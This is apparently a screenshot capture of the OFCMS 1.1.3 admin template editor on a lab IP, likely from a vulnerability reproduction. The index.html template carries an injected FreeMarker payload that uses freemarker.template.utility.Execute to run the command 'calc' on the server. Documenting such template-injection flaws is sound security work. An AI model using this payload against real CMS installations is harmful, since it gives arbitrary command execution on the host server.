 OFCMS内容管理系统
不安全 192.168.114.144:8080/ofcms_admin_war/admin/index.html
3
OFCMS
系统设置 内容管理 运营管理 微信管理 数据统计 锁屏 网站首页 选择站点 管理员
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页 模板文件
模板目录
/
404.html
about.html
announce.html
article.html
case.html
contact.html
index.html （编辑中...）
list.html
sing.html
文件名称 index.html
内容
<#assign column_name='/' />
<#include "default/common/head.html" />
<#assign ex="freemarker.template.utility.Execute"?new()>
${ ex("calc") }
<div class="of-banner">
<div class="layui-carousel" id="banner">
<div carousel-item="">
<@of.ad site_id=site.site_id edition="banner">
<#list ad as data>
<div>
<a href="${data.ad_jump_url!'javascript:;'}"><img
src="${session.site.access_protocol}://${session.site.access_path}${data.ad_image_url}"
alt="${data.ad_name}" style="width: 100%;"></a>
</div>
</#list>
</@of.ad>
</div>
</div>
保存
© www.ofosft.cn
version：1.1.3